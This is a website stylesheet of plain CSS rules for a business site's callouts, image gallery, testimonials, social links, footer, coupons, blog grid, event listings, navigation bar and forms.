.callout-cass { position: relative; display: inline-block; max-height: 5.44444rem; width: 100%; padding: 1.11111rem 1.55556rem; line-height: 1.66667rem; font-size: 1.06667rem; font-weight: normal; color: #fff; background-color: #204274; background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.1)), to(rgba(255, 255, 255, 0.1))); background-image: linear-gradient(to top, rgba(0, 0, 0, 0.1) 0%, rgba(255, 255, 255, 0.1) 100%); border: 1px solid #709bec; border-radius: none; -webkit-box-shadow: 0 1px 1px rgba(255, 255, 255, 0.5); box-shadow: 0 1px 1px rgba(255, 255, 255, 0.5); text-decoration: none; text-align: left; -webkit-transition: all .3s ease; transition: all .3s ease; text-transform: uppercase; }

.callout-cass img { position: absolute; right: 20px; bottom: 25px; }

.callout-cass:hover { background-color: #3062ad; color: #fff; }

.callout-cass i { display: inline-block; vertical-align: middle; }

@media screen and (min-width: 40em) { .callout-cass { font-size: 1.33333rem; } }

/*======================================= Image Lightbox Gallery =======================================*/
.gallery-image-lightbox.row { margin-left: 0; margin-right: 0; }

.gallery-image-lightbox .column, .gallery-image-lightbox .columns { margin: 0 0 1.66667rem 0; padding: 0; }

.gallery-image-lightbox .column a, .gallery-image-lightbox .columns a { display: block; }

@media screen and (min-width: 40em) { .gallery-image-lightbox .column:nth-child(2n + 1) a, .gallery-image-lightbox .columns:nth-child(2n + 1) a { margin: 0 0.83333rem 0 0; }
  .gallery-image-lightbox .column:nth-child(2n + 2) a, .gallery-image-lightbox .columns:nth-child(2n + 2) a { margin: 0 0 0 0.83333rem; } }

@media screen and (min-width: 64em) { .gallery-image-lightbox .column:nth-child(3n + 1) a, .gallery-image-lightbox .columns:nth-child(3n + 1) a { margin: 0 1.11111rem 0 0; }
  .gallery-image-lightbox .column:nth-child(3n + 2) a, .gallery-image-lightbox .columns:nth-child(3n + 2) a { margin: 0 0.55556rem; }
  .gallery-image-lightbox .column:nth-child(3n + 3) a, .gallery-image-lightbox .columns:nth-child(3n + 3) a { margin: 0 0 0 1.11111rem; } }

.gallery-image-lightbox .column a, .gallery-image-lightbox .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.gallery-image-lightbox .column a::after, .gallery-image-lightbox .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; }

.gallery-image-lightbox .column a::before, .gallery-image-lightbox .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-image-lightbox .column img, .gallery-image-lightbox .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-image-lightbox .column:hover a::before, .gallery-image-lightbox .columns:hover a::before, .gallery-image-lightbox .column:hover a::after, .gallery-image-lightbox .columns:hover a::after { opacity: 1; }

.gallery-image-lightbox .column:hover img, .gallery-image-lightbox .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 1.66667rem 0; background-color: #06142b; background-image: url("/images/testimonial-bg-SUB.png"); background-size: cover; background-position: center; text-align: center; border-top: 0px solid #8f8f8f; border-bottom: 0px solid #8f8f8f; }

.section-testimonial .heading { margin: 0 0 1.11111rem 0; color: #204274; font-size: 1.3rem; font-style: italic; font-weight: 700; }

.section-testimonial hr { height: 0.22222rem; margin: 1.22222rem 0 1rem 0; border-top: 1px solid #90a0bb; border-bottom: 1px solid #90a0bb; }

.section-testimonial .testimonial-link { display: block; margin: 0.88889rem 0 0 0; color: #f56632; font-size: 0.8rem; }

.section-testimonial blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #204274; font-size: 1.11111rem; font-weight: 300; font-style: italic; text-shadow: 0 1px 1px #ffffff; }

.section-testimonial cite { margin-top: 1.11111rem; color: #f14d23; font-size: 1rem; font-weight: 400; font-style: normal; text-shadow: 0 1px 1px #ffffff; }

@media screen and (min-width: 40em) { .section-testimonial { padding: 1.66667rem 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; font-size: 1.44444rem; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

@media screen and (min-width: 64em) { .section-testimonial { padding: 4.55556rem 5.55556rem 5.27778rem 5.55556rem; }
  .section-testimonial .heading { margin: 0 0 0 0; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

#page-id-1 .section-testimonial { background-image: url("/images/testimonial-bg.png"); }

#page-id-1 hr { border-top: 1px solid #e6eaf2; border-bottom: 1px solid #e6eaf2; }

/*======================================= Social Media Links =======================================*/
.social-links { position: relative; padding: 1.94444rem 0 1.11111rem 0; }

@media screen and (min-width: 64em) { .social-links { padding: 4.44444rem 0 1.11111rem 0; } }

.social-links a { margin: 0 0.44444rem 0.55556rem 0; display: inline-block; padding-bottom: 3px; width: 2.22222rem; height: 2.22222rem; font-size: 1.38889rem; color: #232323; background-color: #6488cb; border: 1px solid #709bec; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: #9db4de; }

.social-links a.footer-logo { background-color: transparent; border: none; width: 100%; display: block; text-align: center; margin: 1.11111rem 0; }

.social-links a.footer-logo .project-rescue { display: inline-block; width: 50%; margin: 0 auto; }

.social-links a.footer-logo:hover { background-color: transparent; -webkit-box-shadow: none !important; box-shadow: none !important; }

.social-links a.footer-logo::before { content: none; }

@media screen and (min-width: 64em) { .social-links a.footer-logo .project-rescue { width: 80%; } }

@media screen and (min-width: 78.75em) { .social-links a.footer-logo .project-rescue { width: 70%; } }

.social-links::before { position: absolute; top: 10px; left: 0; right: 0; margin: 0 auto; content: ""; height: 0.05556rem; max-width: 37.77778rem; border-bottom: 1px solid rgba(255, 255, 255, 0.2); }

@media screen and (min-width: 64em) { .social-links::before { top: 20px; width: 37.77778rem; } }

.social-links.icon-colors a { color: #232323; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #6488cb; }

.social-links.icon-colors .twitter { background-color: #6488cb; }

.social-links.icon-colors .linkedin { background-color: #6488cb; }

.social-links.icon-colors .google-plus { background-color: #6488cb; }

.social-links.icon-colors .youtube { background-color: #6488cb; }

.social-links.icon-colors .pinterest { background-color: #6488cb; }

.social-links.icon-colors .flickr { background-color: #6488cb; }

.social-links.icon-colors .yelp { background-color: #6488cb; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #5777b9; font-size: 0.66667rem; font-weight: normal; }

footer.page-footer .row > * { margin: 0 0 0.66667rem 0; }

footer.page-footer .contact { text-align: center; }

footer.page-footer .phone-title { color: #c3cee1; font-size: 1rem; text-transform: uppercase; font-style: italic; }

footer.page-footer .phone-number > a { position: relative; padding-left: 3.33333rem; color: #fff; text-decoration: none; font-size: 1.77778rem; font-weight: 700; line-height: 1.1; }

footer.page-footer .phone-number > a::before { position: absolute; content: url("/images/footer-phone-icon.png"); left: 0; bottom: -2px; }

footer.page-footer .address-info { position: relative; margin: 0 auto; padding-left: 2.22222rem; max-width: 13.88889rem; }

footer.page-footer .address-info a { text-align: center; color: #f56632; font-size: 0.88889rem; line-height: 1.6; font-weight: 300; font-style: italic; }

footer.page-footer .address-info a:hover { color: #f2490c; }

footer.page-footer .address-info::before { position: absolute; content: url("/images/footer-icon.png"); left: 0; top: 0px; }

footer.page-footer .logos img { max-height: 4.77778rem; width: auto; }

@media screen and (min-width: 64em) { footer.page-footer .logos .ny img { max-height: 5.55556rem; } }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { margin-bottom: 0.55556rem; display: inline-block; color: #c3cde1; background-color: #1e3458; border-radius: none; border: 1px solid rgba(255, 255, 255, 0.11); overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 1px solid rgba(255, 255, 255, 0.11); }

footer.page-footer .footer-links a { line-height: 2; color: inherit; text-decoration: none; font-size: 1.06667rem; display: block; padding: 0.33333rem 0.83333rem; border-bottom: 1px solid rgba(255, 255, 255, 0.11); min-width: 11.11111rem; }

footer.page-footer .footer-links a:hover { background: #04070c; }

footer.page-footer .footer-disclaimer-links a { color: #5777b9; }

footer.page-footer .footer-copyright { line-height: 2.5; margin-bottom: 0.83333rem; }

footer.page-footer .footer-copyright span { font-style: italic; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #5777b9; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.66667rem; color: inherit; }

@media screen and (min-width: 64em) { footer.page-footer .contact { text-align: right; padding-right: 2.77778rem; }
  footer.page-footer .phone-info { text-align: right; }
  footer.page-footer .phone-title { font-size: 1.22222rem; }
  footer.page-footer .phone-number > a { font-size: 2.22222rem; }
  footer.page-footer .location-info { padding-left: 2.22222rem; text-align: left; }
  footer.page-footer .address-info { max-width: 33.33333rem; padding-left: 3.33333rem; }
  footer.page-footer .address-info a { font-size: 1rem; }
  footer.page-footer .footer-links ul { padding: 0.44444rem 1.11111rem; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 1.11111rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #c3cde1; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 1.11111rem; }
  footer.page-footer .footer-links ul li a { font-size: 0.88889rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 1.11111rem; content: "|"; color: #c3cde1; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

/*======================================= Header =======================================*/
header.page-header { position: relative; background-color: #fff; padding: 0 0 1.11111rem 0; text-align: center; z-index: 10; -webkit-box-shadow: inset 0 3px 0 #f76a30; box-shadow: inset 0 3px 0 #f76a30; }

@media screen and (min-width: 40em) { header.page-header { padding: 0 0 1.11111rem 0; } }

@media screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0 0 1.11111rem 0; } }

/*======================================= Layouts =======================================*/
.content { padding: 0 0; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media screen and (min-width: 40em) { .content { padding: 0 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media screen and (min-width: 64em) { .content { padding: 3.88889rem 0 4.44444rem 0; }
  .content .content-text { padding: 0 1.66667rem 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem; }

@media screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

@media screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.11111rem 1.66667rem; }

@media screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

@media screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

.home-page.extra-content-2 { background-image: url("/images/callout-bg-alt.jpg") !important; background-size: contain; background-position: center !important; background-repeat: repeat-y !important; }

.cta-box { padding: 20px; height: calc(100% - 30px); margin: 20px 0; background-color: #204274; color: #fefefe; position: relative; }

.cta-box a.button { margin: 0; }

@media screen and (min-width: 64em) { .cta-box { padding-bottom: 80px; }
  .cta-box a.button { position: absolute; bottom: 30px; left: 20px; } }

/* ====================================== Footer =======================================*/
footer.page-footer { padding: 1.66667rem 0; background-color: #204274; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; -webkit-box-shadow: inset 0 2px 13px rgba(0, 0, 0, 0.47); box-shadow: inset 0 2px 13px rgba(0, 0, 0, 0.47); }

@media screen and (min-width: 40em) { footer.page-footer { padding: 1.66667rem 0; } }

@media screen and (min-width: 64em) { footer.page-footer { padding: 4.44444rem 0 2.22222rem 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media screen and (min-width: 64em) { .home-page.content { padding: 3.33333rem 0; }
  .home-page.content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #030912; background-image: url("/images/banner-tech-sm.gif"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; text-align: center; }

.sub-banner #sub-banner-container > * { display: block; margin: 1.66667rem 0.83333rem 1.66667rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: #0f336c; font-size: 1.94444rem; font-weight: 700; text-transform: uppercase; }

@media screen and (min-width: 40em) { .sub-banner { background-image: url("/images/banner-tech-sm.gif"); }
  .sub-banner #sub-banner-container > * { margin: 2.22222rem 0.83333rem 2.22222rem 0.83333rem; color: #0f336c; font-size: 2.22222rem; } }

@media screen and (min-width: 64em) { .sub-banner { min-height: 7.22222rem; }
  .sub-banner #sub-banner-container > * { margin: 2.5rem 0.83333rem 2.5rem 0.83333rem; } }

@media screen and (min-width: 78.75em) { .sub-banner #sub-banner-container > * { margin-left: 0; margin-right: 0; } }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #0f336c; font-size: 1.33333rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #0f336c; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #0f336c; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #0f336c; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #1b5dc6; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #1b5dc6; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 2px solid #fff; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 16.11111rem; max-width: 16.66667rem; margin: 0.55556rem auto; position: relative; border: 0px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Sansation", Helvetica, Roboto, Arial, sans-serif; min-height: 6.94444rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1rem; padding: 0.55556rem 0.55556rem 0 0.55556rem; line-height: 1.5; font-weight: 400; background-color: rgba(15, 29, 49, 0.4); text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); border-top: 1px solid rgba(255, 255, 255, 0.35); text-transform: uppercase; }

.blog-grid .author-post-date { display: none; position: absolute; bottom: 0.55556rem; font-family: "Sansation", Helvetica, Roboto, Arial, sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

/*======================================= Events =======================================*/
.event-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.events-list event, .events-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #0f336c; }

.read-more, .event-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid black; background: #091e3f; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #030912; }

.paged-results a.page-notselected:hover { color: #fff; background: #091e3f; border: 1px solid black; -webkit-transition: .2s; transition: .2s; }

@media screen and (min-width: 64em) { .events-list .picframe { width: 100%; max-width: none; } }

@media screen and (min-width: 64em) { .events-list .innerframe { width: 100%; max-width: none; } }

.events-list .event-list-item { padding-top: 20px; padding-bottom: 20px; border-bottom: 1px solid #ccc; }

.events-list .event-list-item .event-list-item-details { padding-left: 15px; }

@media screen and (max-width: 39.9375em) { .events-list .event-list-item .event-list-item-details { padding-left: 10px; } }

.events-list .event-list-item .event-datedescription { padding-bottom: 5px; text-decoration: none; font-weight: bold; }

.events-list .event-list-item .event-description { color: #666; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

@media screen and (min-width: 64em) { .events-primary .picframe { width: 100%; max-width: none; } }

@media screen and (min-width: 64em) { .events-primary .innerframe { width: 100%; max-width: none; } }

.events-primary .event-body .event-main-content-column-has-images { padding-left: 30px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-main-content-column-has-images { padding-left: 0px; } }

.events-primary .event-body .event-full-datedescription { padding-bottom: 10px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-datedescription { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when-tag { color: #666; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-date-when-description { font-size: 1.2em; font-weight: bold; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook { padding: 10px 0px; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a { text-decoration: none; padding: 8px 12px; border-radius: 5px; background: #999; color: #fff; display: inline-block; font-size: .8em; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a:hover { background: #333333; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

.events-primary .event-body .event-full-location { padding-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-location { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where-tag { color: #666; }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where .event-date-where-description { font-size: 1.2em; }

.events-primary .event-body .event-rsvp-details { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-rsvp-details { padding: 10px; } }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-title { font-size: 1em; border-bottom: 1px solid #ccc; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-cost { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box { font-size: 1em; border-bottom: 1px solid #ccc; width: 50px; text-align: center; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box input { width: 40px; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options .event-rsvp-ticket-options-button-container .buttons { margin: 0px; }

.events-primary .event-body .event-start-rsvp-process { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-start-rsvp-process { padding: 10px; } }

.events-primary .event-body .event-full-description { padding-top: 20px; border-top: 1px solid #ccc; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-description { padding-top: 10px; } }

@media screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #586b8e; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; -webkit-box-shadow: inset 0 8px 8px rgba(0, 0, 0, 0.16); box-shadow: inset 0 8px 8px rgba(0, 0, 0, 0.16); border-bottom: 1px solid #fff; }

.top-bar { position: relative; z-index: 20; background: #586b8e; display: block; border-bottom: 1px solid #fff; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #586b8e; }

.top-bar ul.menu li { background: #586b8e; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li a { padding: 0.72222rem 0.27778rem; height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; text-align: center; text-decoration: none; line-height: 1.5; -webkit-transition: 0.2s; transition: 0.2s; }

.top-bar ul.menu li a:hover { color: #f76a30; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu .submenu { height: 100%; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; }

@media screen and (min-width: 64em) { .top-bar { -webkit-box-shadow: inset 0 8px 8px rgba(0, 0, 0, 0.16), 0 1px 10px rgba(0, 0, 0, 0.48); box-shadow: inset 0 8px 8px rgba(0, 0, 0, 0.16), 0 1px 10px rgba(0, 0, 0, 0.48); }
  .top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: transparent; }
  .top-bar ul.menu li { background: transparent; }
  .top-bar ul.menu li a { background: transparent; }
  .top-bar ul.menu-top li.active { position: relative; text-align: center; }
  .top-bar ul.menu-top li.active:after { position: absolute; content: url("/images/nav-active.png"); bottom: -8px; left: 0; right: 0; margin: 0 auto; }
  .top-bar ul.menu .submenu { height: auto; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li { background: #586b8e; -webkit-box-shadow: inset 0 0px 0px rgba(0, 0, 0, 0.16); box-shadow: inset 0 0px 0px rgba(0, 0, 0, 0.16); }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { padding: 0.72222rem 1rem; display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar ul.menu-top > li:last-child > a::after { content: ""; display: block; height: 50%; position: absolute; top: 25%; right: 0; border-left: 1px solid #3a4567; border-right: 1px solid #788fb5; -webkit-transition: all .1s ease; transition: all .1s ease; }
  .top-bar ul.menu-top > li > a { position: relative; }
  .top-bar ul.menu-top > li > a::before { content: ""; display: block; height: 50%; position: absolute; top: 25%; left: 0; border-left: 1px solid #3a4567; border-right: 1px solid #788fb5; -webkit-transition: all .1s ease; transition: all .1s ease; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #204274; }

.large-form-container .form-container, .content-sub .form-container { border: 1px solid #709bec; background-color: #204274; }

.form-container { height: 100%; text-align: left; color: #fff; -webkit-box-shadow: 0 1px 1px rgba(255, 255, 255, 0.5); box-shadow: 0 1px 1px rgba(255, 255, 255, 0.5); background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.1)), to(rgba(255, 255, 255, 0.05))); background-image: linear-gradient(to top, rgba(0, 0, 0, 0.1) 0%, rgba(255, 255, 255, 0.05) 100%); }

